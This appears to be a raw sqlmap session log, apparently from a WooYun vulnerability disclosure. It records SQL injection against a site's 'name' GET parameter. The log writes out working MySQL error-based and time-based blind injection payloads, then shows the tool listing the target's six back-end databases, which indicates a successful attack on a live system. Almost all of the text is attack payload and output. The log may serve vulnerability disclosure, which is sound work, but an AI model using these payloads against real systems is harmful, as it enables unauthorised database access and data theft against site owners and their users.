 do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: name=iPhone'||(SELECT 'CEox' FROM DUAL WHERE 8583=8583 AND (SELECT
5787 FROM(SELECT COUNT(*),CONCAT(0x7170707871,(SELECT (ELT(5787=5787,1))),0x717a
707871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a))|
|'

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: name=iPhone'||(SELECT 'NaDg' FROM DUAL WHERE 5536=5536 AND (SELECT
* FROM (SELECT(SLEEP(5)))HgnL))||'
---
[22:18:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[22:18:06] [INFO] fetching database names
[22:18:06] [INFO] the SQL query used returns 6 entries
[22:18:06] [INFO] resumed: information_schema
[22:18:06] [INFO] resumed: mitaole
[22:18:06] [INFO] resumed: mysql
[22:18:06] [INFO] resumed: nagios
[22:18:06] [INFO] resumed: newweb
[22:18:06] [INFO] resumed: performance_schema
available databases [6]:
[*] information_schema
[*] mitaole
[*] mysql
[*] nagios
[*] newweb
[*] performance_schema
www.wooyun.org